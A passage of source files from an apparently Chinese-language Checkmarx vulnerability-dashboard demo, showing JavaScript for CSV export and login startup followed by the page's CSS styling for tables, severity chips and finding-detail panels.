    var head = ['严重级别', '漏洞类型', 'CWE', '语言', '项目', '分支', '文件', '行', '状态', '标记', '发现时间', '扫描ID'];
    function q(v) { return '"' + String(v == null ? '' : v).replace(/"/g, '""') + '"'; }
    var lines = [head.map(q).join(',')];
    rows.forEach(function (r) {
      lines.push([r.severity, r.queryName, 'CWE-' + (r.cwe || ''), r.language, rName(r), r.branch,
        r.fileName, r.line, STATE_LABEL[r.state] || r.state, STATUS_LABEL[r.status] || r.status, fmtDate(r.foundAt), r.scanId].map(q).join(','));
    });
    var blob = new Blob(['\ufeff' + lines.join('\r\n')], { type: 'text/csv;charset=utf-8' });
    var a = document.createElement('a');
    a.href = URL.createObjectURL(blob);
    a.download = 'checkmarx-findings.csv';
    document.body.appendChild(a); a.click();
    setTimeout(function () { URL.revokeObjectURL(a.href); a.remove(); }, 300);
    toast('已导出 ' + rows.length + ' 条漏洞（CSV）', 'ok', 2000);
  }

  /* ---------------------------------------------------------------------- */
  async function init() {
    mountLogin();
    mountDetailShell();
    bindEvents();
    connUI();
    var cfg = loadConfig();
    if (cfg.apiKey) {
      var input = $('#apiKeyInput');
      if (input) input.value = cfg.apiKey;
      await doLogin(true, cfg.apiKey);
    }
    /* 代理可用性提示（演示模式无需代理） */
    if (!window.CX_DEMO_MOCK) {
      try {
        await fetch(proxyBase() + '/health', { method: 'GET' });
      } catch (e) {
        var hint = $('#loginProxyHint');
        if (hint) hint.innerHTML = '⚠️ 无法连接本地代理 <code>' + esc(proxyBase() || location.origin) + '</code>。请先在本机运行 <code>python proxy.py</code>，然后通过 <code>http://127.0.0.1:8787/</code> 打开本页面。';
      }
    }
  }

  if (document.readyState === 'loading') document.addEventListener('DOMContentLoaded', init);
  else init();
})();
</script>
</body>
</html>
</file>

<file: demo/demo-1-classic.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>CxScope · Demo 1 经典控制台（抽屉详情）</title>
<style>
/* ==========================================================================
   Checkmarx 漏洞看板 · 共用组件样式（三套 Demo 共用）
   ========================================================================== */

*, *::before, *::after { box-sizing: border-box; }

:root {
  --bg: #edf1f7;
  --bg-soft: #f5f7fb;
  --panel: #ffffff;
  --panel-2: #f8fafc;
  --panel-3: #f1f5f9;
  --border: #e2e8f0;
  --border-strong: #cbd5e1;
  --text: #0f172a;
  --text-2: #334155;
  --muted: #64748b;
  --faint: #94a3b8;

  --primary: #2563eb;
  --primary-2: #1d4ed8;
  --primary-soft: #e8efff;
  --primary-ring: rgba(37, 99, 235, .22);

  --crit: #b91c1c;
  --crit-soft: #fdecec;
  --high: #dc2626;
  --high-soft: #fdeaea;
  --med: #d97706;
  --med-soft: #fdf3e2;
  --low: #a16207;
  --low-soft: #fdf6db;
  --info: #64748b;
  --info-soft: #eef1f5;

  --ok: #15803d;
  --ok-soft: #e7f7ee;
  --warn: #b45309;

  --radius: 12px;
  --radius-sm: 8px;
  --radius-xs: 6px;
  --shadow-sm: 0 1px 2px rgba(15, 23, 42, .06);
  --shadow: 0 10px 28px rgba(15, 23, 42, .12);
  --shadow-lg: 0 24px 64px rgba(15, 23, 42, .22);

  --font: -apple-system, BlinkMacSystemFont, "Segoe UI", "PingFang SC", "Microsoft YaHei", "Noto Sans SC", sans-serif;
  --mono: "SFMono-Regular", "Cascadia Code", Consolas, "JetBrains Mono", "Liberation Mono", monospace;

  --header-h: 58px;
  --toolbar-h: 52px;
}

body[data-theme="dark"] {
  --bg: #060b16;
  --bg-soft: #0a1322;
  --panel: #0e1830;
  --panel-2: #121d38;
  --panel-3: #172444;
  --border: #1e2d4f;
  --border-strong: #2b3f6b;
  --text: #e8eefb;
  --text-2: #c3cfe6;
  --muted: #8b9cc0;
  --faint: #64769c;

  --primary: #3b82f6;
  --primary-2: #2563eb;
  --primary-soft: #15264f;
  --primary-ring: rgba(59, 130, 246, .3);

  --crit: #f87171;
  --crit-soft: rgba(248, 113, 113, .14);
  --high: #fb7185;
  --high-soft: rgba(251, 113, 133, .13);
  --med: #fbbf24;
  --med-soft: rgba(251, 191, 36, .12);
  --low: #facc15;
  --low-soft: rgba(250, 204, 21, .1);
  --info: #94a3b8;
  --info-soft: rgba(148, 163, 184, .13);

  --ok: #34d399;
  --ok-soft: rgba(52, 211, 153, .12);
  --warn: #fbbf24;

  --shadow-sm: 0 1px 2px rgba(0, 0, 0, .35);
  --shadow: 0 14px 38px rgba(0, 0, 0, .5);
  --shadow-lg: 0 30px 80px rgba(0, 0, 0, .65);
}

html, body { height: 100%; }

body {
  margin: 0;
  background: var(--bg);
  color: var(--text);
  font-family: var(--font);
  font-size: 13px;
  line-height: 1.55;
  overflow: hidden;
  -webkit-font-smoothing: antialiased;
}

button, input, select, textarea { font-family: inherit; font-size: inherit; color: inherit; }
button { cursor: pointer; }
a { color: var(--primary); text-decoration: none; }
a:hover { text-decoration: underline; }
::selection { background: var(--primary); color: #fff; }
.mono { font-family: var(--mono); font-size: 12px; }
.hidden { display: none !important; }
.muted { color: var(--muted); }
.nowrap { white-space: nowrap; }

*::-webkit-scrollbar { width: 9px; height: 9px; }
*::-webkit-scrollbar-track { background: transparent; }
*::-webkit-scrollbar-thumb { background: var(--border-strong); border-radius: 8px; border: 2px solid transparent; background-clip: content-box; }
*::-webkit-scrollbar-thumb:hover { background: var(--faint); border: 2px solid transparent; background-clip: content-box; }

:focus-visible { outline: 2px solid var(--primary); outline-offset: 2px; }

/* --------------------------------------------------------------------------
   锁定态（登录遮罩打开时）
   -------------------------------------------------------------------------- */
body.locked #app { filter: blur(3px) saturate(.9); pointer-events: none; user-select: none; }

/* --------------------------------------------------------------------------
   按钮
   -------------------------------------------------------------------------- */
.btn {
  display: inline-flex; align-items: center; justify-content: center; gap: 6px;
  height: 34px; padding: 0 14px;
  border-radius: var(--radius-sm);
  border: 1px solid var(--border);
  background: var(--panel);
  color: var(--text-2);
  font-size: 13px; font-weight: 500;
  white-space: nowrap;
  transition: background .15s, border-color .15s, color .15s, box-shadow .15s, transform .05s;
}
.btn:hover { background: var(--panel-2); border-color: var(--border-strong); }
.btn:active { transform: translateY(1px); }
.btn.primary { background: var(--primary); border-color: var(--primary); color: #fff; box-shadow: 0 6px 16px var(--primary-ring); }
.btn.primary:hover { background: var(--primary-2); border-color: var(--primary-2); }
.btn.soft { background: var(--primary-soft); border-color: transparent; color: var(--primary); }
.btn.soft:hover { background: var(--primary-soft); border-color: var(--primary); }
.btn.ghost { background: transparent; border-color: transparent; color: var(--muted); }
.btn.ghost:hover { background: var(--panel-3); color: var(--text); }
.btn.danger { color: var(--high); border-color: var(--high-soft); background: var(--high-soft); }
.btn.block { width: 100%; }
.btn.sm { height: 28px; padding: 0 10px; font-size: 12px; border-radius: var(--radius-xs); }
.btn[disabled] { opacity: .55; cursor: not-allowed; }

.icon-btn {
  display: inline-flex; align-items: center; justify-content: center;
  width: 34px; height: 34px; border-radius: var(--radius-sm);
  border: 1px solid transparent; background: transparent; color: var(--muted);
  font-size: 15px; line-height: 1;
  transition: background .15s, color .15s, border-color .15s;
}
.icon-btn:hover { background: var(--panel-3); color: var(--text); border-color: var(--border); }
.icon-btn:disabled { opacity: .3; cursor: default; background: transparent; border-color: transparent; }
.empty-row td { padding: 0 !important; border: 0 !important; }
table.results tbody tr { height: 48px; }
.proj-cell { display: inline-flex; align-items: center; gap: 7px; font-size: 12.5px; color: var(--text-2); white-space: nowrap; }

.spinner {
  width: 14px; height: 14px; border-radius: 50%;
  border: 2px solid currentColor; border-right-color: transparent;
  animation: spin .7s linear infinite; display: inline-block;
}
@keyframes spin { to { transform: rotate(360deg); } }

/* --------------------------------------------------------------------------
   表单控件 / 筛选条
   -------------------------------------------------------------------------- */
.control {
  display: inline-flex; align-items: center; gap: 8px;
  height: 34px; padding: 0 10px;
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  background: var(--panel);
  color: var(--text-2);
  font-size: 12.5px;
  white-space: nowrap;
  transition: border-color .15s, box-shadow .15s;
}
.control:hover { border-color: var(--border-strong); }
.control:focus-within { border-color: var(--primary); box-shadow: 0 0 0 3px var(--primary-ring); }
.control > .lbl { color: var(--faint); font-size: 11.5px; display: inline-flex; align-items: center; gap: 4px; }
.control > .val { font-weight: 600; color: var(--text); max-width: 220px; overflow: hidden; text-overflow: ellipsis; }
.control select {
  border: 0; outline: 0; background: transparent; color: var(--text);
  font-weight: 600; font-size: 12.5px; max-width: 210px; cursor: pointer;
}
.control select:disabled { color: var(--faint); cursor: not-allowed; }
.control .caret { color: var(--faint); font-size: 10px; }

.searchbox {
  display: inline-flex; align-items: center; gap: 7px;
  height: 34px; padding: 0 11px; min-width: 240px;
  border: 1px solid var(--border); border-radius: var(--radius-sm);
  background: var(--panel); color: var(--faint);
  transition: border-color .15s, box-shadow .15s;
}
.searchbox:focus-within { border-color: var(--primary); box-shadow: 0 0 0 3px var(--primary-ring); }
.searchbox input { border: 0; outline: 0; background: transparent; flex: 1; color: var(--text); min-width: 80px; }
.searchbox input::placeholder { color: var(--faint); }

/* 项目多选下拉 */
.popover {
  position: absolute; z-index: 60; min-width: 260px; max-width: 340px;
  background: var(--panel); border: 1px solid var(--border);
  border-radius: var(--radius); box-shadow: var(--shadow-lg);
  padding: 8px; animation: pop .13s ease-out;
}
@keyframes pop { from { opacity: 0; transform: translateY(-4px) scale(.985); } to { opacity: 1; transform: none; } }
.popover .pop-head {
  display: flex; align-items: center; justify-content: space-between;
  padding: 3px 6px 8px; color: var(--muted); font-size: 11.5px;
  border-bottom: 1px solid var(--border); margin-bottom: 5px;
}
.popover .pop-head .links { display: flex; gap: 10px; }
.popover .pop-head button { border: 0; background: none; color: var(--primary); font-size: 11.5px; padding: 0; }
.popover .pop-head button:hover { text-decoration: underline; }
.proj-item {
  display: flex; align-items: center; gap: 9px;
  padding: 7px 8px; border-radius: var(--radius-xs); cursor: pointer;
  transition: background .12s;
}
.proj-item:hover { background: var(--panel-2); }
.proj-item input { accent-color: var(--primary); width: 14px; height: 14px; pointer-events: none; }
.proj-item .p-dot { width: 8px; height: 8px; border-radius: 50%; flex: none; }
.proj-item .p-name { font-weight: 550; font-size: 12.5px; }
.proj-item .p-meta { margin-left: auto; color: var(--faint); font-size: 11px; }

/* --------------------------------------------------------------------------
   严重级别标签 / 计数
   -------------------------------------------------------------------------- */
.sev-chip {
  display: inline-flex; align-items: center; gap: 7px;
  height: 30px; padding: 0 11px;
  border-radius: 999px;
  border: 1px solid var(--border);
  background: var(--panel);
  color: var(--muted);
  font-size: 12.5px; font-weight: 550;
  transition: all .15s;
  user-select: none;
}
.sev-chip .dot { width: 8px; height: 8px; border-radius: 50%; background: currentColor; opacity: .9; }
.sev-chip .n {
  min-width: 20px; height: 18px; padding: 0 5px; border-radius: 9px;
  background: var(--panel-3); color: var(--text-2);
  font-size: 11px; font-weight: 700; display: inline-flex; align-items: center; justify-content: center;
}
.sev-chip:hover { border-color: var(--border-strong); }
.sev-chip.on { color: var(--text); border-color: var(--border-strong); box-shadow: var(--shadow-sm); }
.sev-chip.on[data-sev="CRITICAL"] { color: var(--crit); border-color: color-mix(in srgb, var(--crit) 40%, transparent); background: var(--crit-soft); }
.sev-chip.on[data-sev="HIGH"] { color: var(--high); border-color: color-mix(in srgb, var(--high) 40%, transparent); background: var(--high-soft); }
.sev-chip.on[data-sev="MEDIUM"] { color: var(--med); border-color: color-mix(in srgb, var(--med) 42%, transparent); background: var(--med-soft); }
.sev-chip.on[data-sev="LOW"] { color: var(--low); border-color: color-mix(in srgb, var(--low) 42%, transparent); background: var(--low-soft); }
.sev-chip.on[data-sev="INFO"] { color: var(--info); border-color: var(--border-strong); background: var(--info-soft); }
.sev-chip.on[data-sev="CRITICAL"] .n { background: var(--crit); color: #fff; }
.sev-chip.on[data-sev="HIGH"] .n { background: var(--high); color: #fff; }
.sev-chip.on[data-sev="MEDIUM"] .n { background: var(--med); color: #fff; }
.sev-chip.on[data-sev="LOW"] .n { background: var(--low); color: #fff; }
.sev-chip.on[data-sev="INFO"] .n { background: var(--info); color: #fff; }
.sev-chip.off { opacity: .52; }
.sev-chip.off .n { background: var(--panel-3); color: var(--faint); }

/* KPI 卡片（Demo 2 使用） */
.kpi-card {
  flex: 1; min-width: 0; position: relative; overflow: hidden;
  background: var(--panel); border: 1px solid var(--border);
  border-radius: var(--radius); padding: 12px 14px 11px;
  cursor: pointer; transition: border-color .15s, box-shadow .15s, transform .1s;
  text-align: left;
}
.kpi-card:hover { border-color: var(--border-strong); box-shadow: var(--shadow-sm); }
.kpi-card.on { box-shadow: inset 0 0 0 1px currentColor; }
.kpi-card .kpi-top { display: flex; align-items: center; justify-content: space-between; gap: 8px; color: var(--muted); font-size: 11.5px; font-weight: 550; }
.kpi-card .kpi-top .dot { width: 7px; height: 7px; border-radius: 50%; background: currentColor; }
.kpi-card .kpi-n { font-size: 25px; font-weight: 750; letter-spacing: -.5px; margin-top: 2px; line-height: 1.15; }
.kpi-card .kpi-sub { color: var(--faint); font-size: 11px; margin-top: 1px; }
.kpi-card.off { opacity: .48; }
.kpi-card[data-sev="CRITICAL"] { color: var(--crit); }
.kpi-card[data-sev="HIGH"] { color: var(--high); }
.kpi-card[data-sev="MEDIUM"] { color: var(--med); }
.kpi-card[data-sev="LOW"] { color: var(--low); }
.kpi-card[data-sev="INFO"] { color: var(--info); }
.kpi-card .kpi-n, .kpi-card .kpi-sub { color: var(--text); }
.kpi-card .kpi-sub { color: var(--faint); }

/* --------------------------------------------------------------------------
   连接状态
   -------------------------------------------------------------------------- */
.conn-pill {
  display: inline-flex; align-items: center; gap: 7px;
  height: 30px; padding: 0 11px; border-radius: 999px;
  background: var(--ok-soft); color: var(--ok);
  font-size: 12px; font-weight: 600; border: 1px solid transparent;
  white-space: nowrap;
}
.conn-pill .pulse { width: 7px; height: 7px; border-radius: 50%; background: currentColor; box-shadow: 0 0 0 0 currentColor; animation: pulse 2.2s infinite; }
@keyframes pulse { 0% { box-shadow: 0 0 0 0 currentColor; opacity: 1; } 70% { box-shadow: 0 0 0 6px transparent; opacity: .85; } 100% { box-shadow: 0 0 0 0 transparent; opacity: 1; } }
.conn-pill.offline { background: var(--high-soft); color: var(--high); }
.conn-pill .who { color: var(--muted); font-weight: 500; }

/* --------------------------------------------------------------------------
   结果表格
   -------------------------------------------------------------------------- */
.table-wrap { position: relative; height: 100%; min-height: 0; overflow: auto; background: var(--panel); border-radius: var(--radius); border: 1px solid var(--border); }
table.results { width: 100%; border-collapse: separate; border-spacing: 0; }
table.results thead th {
  position: sticky; top: 0; z-index: 5;
  background: var(--panel-2);
  color: var(--muted); font-size: 11.5px; font-weight: 650;
  text-align: left; padding: 10px 14px;
  border-bottom: 1px solid var(--border);
  white-space: nowrap; letter-spacing: .2px;
}
table.results thead th.sortable { cursor: pointer; user-select: none; }
table.results thead th.sortable:hover { color: var(--text); }
table.results thead th .arrow { color: var(--primary); font-size: 9px; margin-left: 3px; }
table.results tbody td { padding: 10px 14px; border-bottom: 1px solid var(--border); vertical-align: middle; }
table.results tbody tr { cursor: pointer; transition: background .1s; }
table.results tbody tr:hover { background: var(--panel-2); }
table.results tbody tr.selected { background: var(--primary-soft); }
table.results tbody tr.selected td:first-child { box-shadow: inset 3px 0 0 var(--primary); }
table.results tbody tr:last-child td { border-bottom: 0; }
.vuln-name { font-weight: 600; font-size: 13px; color: var(--text); }
.vuln-sub { color: var(--faint); font-size: 11.5px; margin-top: 1px; display: flex; gap: 6px; align-items: center; flex-wrap: wrap; }
.file-cell { font-family: var(--mono); font-size: 11.5px; color: var(--text-2); max-width: 340px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.file-cell i { font-style: normal; color: var(--faint); }
.sev-dot { display: inline-block; width: 8px; height: 8px; border-radius: 50%; }

.pill {
  display: inline-flex; align-items: center; gap: 4px;
  height: 22px; padding: 0 8px; border-radius: 6px;
  font-size: 11px; font-weight: 650; letter-spacing: .2px;
  white-space: nowrap;
}
.pill.sev-CRITICAL { background: var(--crit-soft); color: var(--crit); }
.pill.sev-HIGH { background: var(--high-soft); color: var(--high); }
.pill.sev-MEDIUM { background: var(--med-soft); color: var(--med); }
.pill.sev-LOW { background: var(--low-soft); color: var(--low); }
.pill.sev-INFO { background: var(--info-soft); color: var(--info); }
.pill.state { background: var(--panel-3); color: var(--text-2); font-weight: 550; }
.pill.state.st-TO_VERIFY { background: var(--med-soft); color: var(--med); }
.pill.state.st-CONFIRMED { background: var(--high-soft); color: var(--high); }
.pill.state.st-IGNORED { background: var(--info-soft); color: var(--info); }
.pill.status { background: transparent; border: 1px solid var(--border); color: var(--muted); font-weight: 550; }
.pill.status.st-NEW { color: var(--primary); border-color: color-mix(in srgb, var(--primary) 35%, transparent); background: var(--primary-soft); }
.pill.status.st-RECURRENT { color: var(--warn); border-color: color-mix(in srgb, var(--warn) 35%, transparent); background: var(--med-soft); }

/* 空状态 */
.empty-state {
  height: 100%; display: flex; flex-direction: column; align-items: center; justify-content: center;
  gap: 8px; color: var(--muted); text-align: center; padding: 30px;
}
.empty-state .big { font-size: 30px; opacity: .5; }
.empty-state h3 { margin: 0; font-size: 14px; color: var(--text-2); font-weight: 600; }
.empty-state p { margin: 0; font-size: 12.5px; color: var(--faint); max-width: 420px; }

/* --------------------------------------------------------------------------
   详情内容（抽屉 / 固定面板 / 弹窗共用）
   -------------------------------------------------------------------------- */
.detail-content { padding: 0; }
.dt-head { padding: 18px 20px 14px; border-bottom: 1px solid var(--border); }
.dt-title-row { display: flex; align-items: flex-start; gap: 10px; justify-content: space-between; }
.dt-title { font-size: 17px; font-weight: 700; letter-spacing: -.2px; line-height: 1.35; }
.dt-sub { color: var(--muted); font-size: 12px; margin-top: 3px; display: flex; flex-wrap: wrap; gap: 6px; align-items: center; }
.dt-badges { display: flex; gap: 6px; flex-wrap: wrap; margin-top: 10px; }
.dt-actions-top { display: flex; align-items: center; gap: 4px; flex: none; }

.dt-meta { display: grid; grid-template-columns: repeat(2, minmax(0, 1fr)); gap: 1px; background: var(--border); border-bottom: 1px solid var(--border); }
.dt-meta .m { background: var(--panel-2); padding: 9px 14px; min-width: 0; }
.dt-meta .m .k { color: var(--faint); font-size: 10.5px; text-transform: uppercase; letter-spacing: .5px; }
.dt-meta .m .v { font-size: 12.5px; font-weight: 550; color: var(--text-2); margin-top: 1px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.dt-meta .m .v.mono { font-weight: 500; }

.dt-body { padding: 4px 20px 22px; }
.dt-sec { padding: 14px 0 2px; border-bottom: 1px dashed var(--border); }
.dt-sec:last-of-type { border-bottom: 0; }
.dt-sec h4 {
  margin: 0 0 8px; font-size: 12px; font-weight: 700; color: var(--text-2);
  display: flex; align-items: center; gap: 7px; letter-spacing: .2px;
}
.dt-sec h4 .en { color: var(--faint); font-weight: 500; font-size: 10.5px; letter-spacing: .4px; text-transform: uppercase; }
.dt-sec h4 .count { margin-left: auto; color: var(--faint); font-weight: 500; font-size: 11px; }
.dt-sec p { margin: 0 0 8px; color: var(--text-2); font-size: 12.8px; line-height: 1.7; }
.dt-sec .hint { color: var(--faint); font-size: 11.5px; }

/* 攻击向量 payload */
.payload {
  margin: 8px 0 4px; border: 1px solid var(--border); border-radius: var(--radius-sm);
  background: var(--bg-soft); overflow: hidden;
}
.payload .p-head { display: flex; align-items: center; justify-content: space-between; padding: 6px 10px; border-bottom: 1px solid var(--border); color: var(--faint); font-size: 10.5px; letter-spacing: .4px; text-transform: uppercase; }
.payload pre { margin: 0; padding: 10px 12px; overflow-x: auto; font-family: var(--mono); font-size: 11.5px; line-height: 1.6; color: var(--text-2); }

/* 数据流 */
.flow { list-style: none; margin: 4px 0 4px; padding: 0; position: relative; }
.flow-step { position: relative; padding: 0 0 12px 24px; }
.flow-step::before {
  content: ""; position: absolute; left: 7px; top: 17px; bottom: -2px; width: 2px;
  background: linear-gradient(var(--border-strong), var(--border));
}
.flow-step:last-child::before { display: none; }
.flow-step .node {
  position: absolute; left: 0; top: 2px; width: 16px; height: 16px; border-radius: 50%;
  background: var(--panel); border: 2px solid var(--border-strong);
  font-size: 9px; font-weight: 700; color: var(--muted);
  display: flex; align-items: center; justify-content: center;
}
.flow-step[data-label="source"] .node { border-color: var(--primary); color: var(--primary); }
.flow-step[data-label="sink"] .node { border-color: var(--high); color: var(--high); }
.flow-step .fl-head { display: flex; align-items: center; gap: 8px; flex-wrap: wrap; }
.flow-step .fl-file { font-family: var(--mono); font-size: 11.5px; font-weight: 600; color: var(--text); }
.flow-step .fl-line { color: var(--faint); font-size: 11px; }
.flow-step .fl-tag { font-size: 9.5px; font-weight: 700; letter-spacing: .5px; text-transform: uppercase; padding: 1px 6px; border-radius: 4px; background: var(--panel-3); color: var(--muted); }
.flow-step[data-label="source"] .fl-tag { background: var(--primary-soft); color: var(--primary); }
.flow-step[data-label="sink"] .fl-tag { background: var(--high-soft); color: var(--high); }
.flow-step code { display: block; margin-top: 4px; background: var(--bg-soft); border: 1px solid var(--border); border-radius: 6px; padding: 6px 9px; font-family: var(--mono); font-size: 11px; color: var(--text-2); overflow-x: auto; white-space: pre; }

/* 代码块 / Bad & Good */
.cmp { display: grid; grid-template-columns: 1fr; gap: 10px; }
.cmp-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 10px; }
.code-card { border: 1px solid var(--border); border-radius: var(--radius-sm); overflow: hidden; background: var(--bg-soft); }
.code-card .c-head { display: flex; align-items: center; gap: 7px; padding: 6px 10px; border-bottom: 1px solid var(--border); font-size: 11px; font-weight: 650; }
.code-card .c-head .lang { margin-left: auto; color: var(--faint); font-weight: 500; font-size: 10px; text-transform: uppercase; letter-spacing: .4px; }
.code-card .c-head .t { display: inline-flex; align-items: center; gap: 5px; }
.code-card.bad .c-head { color: var(--high); background: var(--high-soft); }
.code-card.good .c-head { color: var(--ok); background: var(--ok-soft); }
.code-card pre { margin: 0; padding: 10px 12px; overflow-x: auto; font-family: var(--mono); font-size: 11px; line-height: 1.62; color: var(--text-2); }
.code-card pre .tok-k { color: #7c3aed; }
body[data-theme="dark"] .code-card pre .tok-k { color: #c4b5fd; }
.code-tabs { display: inline-flex; border: 1px solid var(--border); border-radius: var(--radius-xs); overflow: hidden; margin: 2px 0 8px; }
.code-tabs button { border: 0; background: var(--panel); color: var(--muted); font-size: 11px; padding: 4px 10px; }
.code-tabs button.on { background: var(--primary-soft); color: var(--primary); font-weight: 650; }
.code-tabs button + button { border-left: 1px solid var(--border); }

/* 参考链接 */
.refs { list-style: none; margin: 0; padding: 0; display: flex; flex-direction: column; gap: 2px; }
.refs a {
  display: flex; align-items: center; gap: 8px;
  padding: 6px 8px; margin: 0 -8px; border-radius: var(--radius-xs);
  color: var(--text-2); font-size: 12.5px;
}
.refs a:hover { background: var(--panel-2); text-decoration: none; color: var(--primary); }
.refs .ico { color: var(--faint); font-size: 12px; }
.refs .ext { margin-left: auto; color: var(--faint); font-size: 10px; }

/* 详情底部操作 */
.dt-foot { display: flex; align-items: center; gap: 8px; flex-wrap: wrap; padding: 14px 20px 18px; border-top: 1px solid var(--border); background: var(--panel-2); position: sticky; bottom: 0; }
.dt-foot .spacer { flex: 1; }
.dt-foot .note { color: var(--faint); font-size: 11px; }

/* 详情导航（上一个/下一个） */
.detail-nav { display: flex; align-items: center; gap: 4px; }
.detail-nav .pos { color: var(--faint); font-size: 11px; padding: 0 4px; min-width: 42px; text-align: center; }
.detail-nav .icon-btn { width: 28px; height: 28px; font-size: 13px; }

/* --------------------------------------------------------------------------
   右侧抽屉
   -------------------------------------------------------------------------- */
.detail-backdrop {
  position: fixed; inset: 0; background: rgba(8, 15, 30, .42);
  backdrop-filter: blur(1.5px); z-index: 80;
  opacity: 0; pointer-events: none; transition: opacity .2s;
}
.detail-backdrop.open { opacity: 1; pointer-events: auto; }
.detail-drawer {
  position: fixed; top: 0; right: 0; bottom: 0; width: 500px; max-width: 92vw;
  background: var(--panel); border-left: 1px solid var(--border);
  box-shadow: var(--shadow-lg); z-index: 82;
  transform: translateX(102%); transition: transform .24s cubic-bezier(.22, .8, .26, 1);
  display: flex; flex-direction: column; overflow: hidden;
}
.detail-drawer.open { transform: none; }
.drawer-top {
  display: flex; align-items: center; gap: 6px; justify-content: space-between;
  padding: 8px 12px; border-bottom: 1px solid var(--border); flex: none;
  background: var(--panel-2);
}
.detail-drawer .drawer-scroll { flex: 1; overflow-y: auto; overflow-x: hidden; min-height: 0; }
.detail-drawer .drawer-scroll .dt-foot { position: sticky; bottom: 0; }

/* 详情内容不允许把容器撑出横向滚动条（代码块内部仍可横向滚动以保留代码格式） */
.detail-modal-scroll { overflow-x: hidden; }
.detail-content, .dt-head, .dt-meta, .dt-body, .dt-sec, .dt-foot { min-width: 0; max-width: 100%; }
.dt-title-row > div { min-width: 0; }
.dt-title, .dt-sub span, .dt-sec p, .dt-sec h4, .refs a span, .fl-file, .badge-soft {
  overflow-wrap: anywhere; word-break: break-word;
}
.refs a { min-width: 0; }
.cmp, .cmp-grid { min-width: 0; }
.cmp-grid { grid-template-columns: repeat(2, minmax(0, 1fr)); }
.cmp-grid > *, .code-card { min-width: 0; max-width: 100%; }
.payload { max-width: 100%; }
.payload pre, .code-card pre, .flow-step code { max-width: 100%; }

/* --------------------------------------------------------------------------
   固定检查器（Demo 2 右侧面板）
   -------------------------------------------------------------------------- */
.inspector-panel {
  height: 100%; min-height: 0; display: flex; flex-direction: column;
  background: var(--panel); border: 1px solid var(--border); border-radius: var(--radius);
  overflow: hidden;
}
.inspector-panel .insp-top {
  display: flex; align-items: center; gap: 8px; justify-content: space-between;
  padding: 9px 12px; border-bottom: 1px solid var(--border); flex: none; background: var(--panel-2);
  color: var(--muted); font-size: 11.5px; font-weight: 650; letter-spacing: .3px; text-transform: uppercase;
}
.inspector-panel .insp-scroll { flex: 1; overflow-y: auto; min-height: 0; }
.inspector-empty { height: 100%; display: flex; flex-direction: column; align-items: center; justify-content: center; gap: 10px; text-align: center; padding: 30px; color: var(--faint); }
.inspector-empty .big { font-size: 34px; opacity: .45; }
.inspector-empty h3 { margin: 0; font-size: 13.5px; color: var(--text-2); font-weight: 600; }
.inspector-empty p { margin: 0; font-size: 12px; max-width: 260px; line-height: 1.7; }

/* --------------------------------------------------------------------------
   弹窗（通用）
   -------------------------------------------------------------------------- */
.modal-layer {
  position: fixed; inset: 0; z-index: 90;
  display: flex; align-items: center; justify-content: center; padding: 28px;
  background: rgba(8, 15, 30, .5); backdrop-filter: blur(4px);
  opacity: 0; pointer-events: none; transition: opacity .18s;
}
.modal-layer.open { opacity: 1; pointer-events: auto; }
.modal {
  width: 560px; max-width: 96vw; max-height: 90vh;
